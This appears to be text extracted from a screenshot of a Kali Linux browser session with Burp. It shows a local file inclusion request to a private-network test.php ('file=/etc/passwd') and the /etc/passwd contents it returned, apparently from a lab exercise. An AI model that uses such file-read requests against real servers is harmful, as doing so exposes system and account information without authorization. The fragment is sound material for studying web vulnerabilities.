 10.102.114.88/test.php?file=/etc/passwd
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false mongodb:x:112:65534::/home/mongodb:/bin/false
test:x:1001:1001::/home/test: ubuntu:x:1002:1002:Ubuntu:/home/ubuntu:/bin/bash //finish the image viewer